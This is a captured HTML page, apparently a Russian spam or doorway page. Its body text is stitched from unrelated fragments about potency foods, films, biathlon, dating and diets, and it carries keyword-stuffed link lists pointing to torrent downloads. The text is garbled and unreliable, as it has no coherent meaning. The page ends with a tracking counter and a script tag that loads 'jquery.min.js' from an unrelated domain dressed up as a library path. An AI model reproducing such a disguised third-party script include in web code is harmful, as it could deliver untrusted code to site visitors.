

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-minus-luchshiy-iz-muzhchin.html
body_size: 2668
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минус лучший из мужчин - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минус лучший из мужчин</h2>
                            </header>
                            <p>Список из 26 отличных продуктов, мгновенно и за небольшой срок повышающих потенцию у мужчин. Только что из кинотеатра. Ну во-первых, очень многие выходя из зала (и я в их числе) говорили. Биатло́н (от лат. bis — дважды и др.-греч. ἆθλον — состязание, борьба) — зимний олимпийский. Какой сайт знакомств самый лучший? С этим вопросом к своим друзьям или коллегам обращается. 
Отис - стеснительный и необщительный подросток-девственник, который живет со своей мамой. Звезда популярной отечественной кинофраншизы «Бой с тенью» Денис Никифоров берет шефство. В некоторых случаях человек задумывается о том, в какой город переехать жить в России. Школьная любовь трех замечательных пар заканчивается тремя прекрасными свадьбами. 
Статья на тему о том, как правильно выполнять упражнение Кегеля для мужчин в домашних. По сути, кремлевская диета список разрешенных продуктов или диета при атопическом. Действующая система рейтинга (с августа 2018 года) Новая система рейтинга, одобренная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-obrazec-vstrechnoe-iskovoe-zayavlenie-gpk.html">Образец встречное исковое заявление гпк</a></li>
                                <li><a href="gqvc3y-andrey-aulov.html">Андрей аулов</a></li>
                                <li><a href="gqvc3y-prezentaciya-na-temu-narody-rossii-russkie.html">Презентация на тему народы россии русские</a></li>
                                <li><a href="gqvc3y-skachat-besplatno-sborniki-dlya-fortepiano.html">Скачать бесплатно сборники для фортепиано</a></li>
                                <li><a href="gqvc3y-zolushka-film-rim-1946.html">Золушка фильм рим 1946</a></li>
                                <li><a href="gqvc3y-psihologiya-zhurnal-kupit.html">Психология журнал купить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-gta-4-skachat-torrent-na-vysokoy-skorosti.html">Gta 4 скачать торрент на высокой скорости</a></li>
                                            <li><a href="gqvc3y-mobilnaya-biblioteka-jar.html">Мобильная библиотека jar</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-principy-veydera-kniga-skachat.html">Принципы вейдера книга скачать</a></li>
                                            <li><a href="gqvc3y-piter-pen-igry-skachat-torrent.html">Питер пен игры скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-audiokniga-smilla-i-ee-chuvstvo-snega.html">Аудиокнига смилла и ее чувство снега</a></li>
                                            <li><a href="gqvc3y-interfeys-vindovs-8.html">Интерфейс виндовс 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-galaxian-na-android.html">Скачать galaxian на андроид</a></li>
                                            <li><a href="gqvc3y-multfilmy-pro-popugaya-keshu.html">Мультфильмы про попугая кешу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
